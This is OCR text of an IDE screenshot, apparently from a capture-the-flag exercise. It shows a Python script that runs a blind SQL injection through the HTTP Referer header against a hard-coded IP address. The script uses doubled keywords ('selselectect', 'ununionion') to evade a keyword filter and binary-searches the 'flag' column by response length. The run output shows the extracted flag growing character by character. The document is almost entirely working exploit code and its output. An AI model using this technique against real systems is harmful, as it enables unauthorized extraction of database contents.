 T6PythonProject – main.py
T6PythonProject
main.py
main
1: 项目
Project
main.py
T6PythonProject ~/Desktop/Workspace/Projects/T
main.py
External Libraries
Scratches and Consoles
Z: Structure
2: Favorites
20 4
数据库
SciView
1 import requests
2 url='http://120.92.151.189/blog/single.php?id=1'
3 flag=''
4 for i in range(1,100):
5     left=33
6     right=128
7
8     while right-left!=1:
9         mid=(left+right)//2
10         payload="0123'^if(substr((selselectect flag from flag),{i},1)>binary {mid},(selecselectt 1+~0),0) ununionion selecselectt 1,2#".format(i=i,mid=hex(mid))
11         headers={
12         'Referer':payload
13         }
14         r=requests.get(url=url,headers=headers)
15         if len(r.text) == 5596:
16             left=mid
17         else:
18             right=mid
19     flag+=chr(right)
20     print (flag)
for i in range(1,100) › while right-left!=1
Run: main
a2b0883c-ffbb8d17-9a3bbf1c-e
a2b0883c-ffbb8d17-9a3bbf1c-ed
a2b0883c-ffbb8d17-9a3bbf1c-ed6
a2b0883c-ffbb8d17-9a3bbf1c-ed60
a2b0883c-ffbb8d17-9a3bbf1c-ed600
a2b0883c-ffbb8d17-9a3bbf1c-ed600c
a2b0883c-ffbb8d17-9a3bbf1c-ed600c8
a2b0883c-ffbb8d17-9a3bbf1c-ed600c80
a2b0883c-ffbb8d17-9a3bbf1c-ed600c80"
a2b0883c-ffbb8d17-9a3bbf1c-ed600c80""
a2b0883c-ffbb8d17-9a3bbf1c-ed600c80"""
a2b0883c-ffbb8d17-9a3bbf1c-ed600c80""""
4: Run 6: Problems TODO 终端 Python 控制台 Event Log
13:10 LF UTF-8 4 个空格 Python 3.8 (T6PythonProject)